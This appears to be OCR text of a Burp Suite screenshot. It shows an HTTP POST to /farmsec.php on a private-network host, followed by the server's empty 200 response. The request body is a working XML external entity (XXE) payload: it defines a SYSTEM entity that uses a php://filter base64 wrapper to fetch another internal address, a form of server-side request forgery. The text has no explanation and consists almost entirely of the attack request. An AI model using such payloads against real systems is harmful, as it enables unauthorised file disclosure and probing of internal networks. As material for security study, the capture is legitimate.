 Send Cancel < > Target: http://192.168.11.211
Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 184
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.11.2"> ]>
16 <creds>
&goodies;
</creds>
17
18
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:17:57 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Search... 0 matches \n Pretty
202 bytes | 138 millis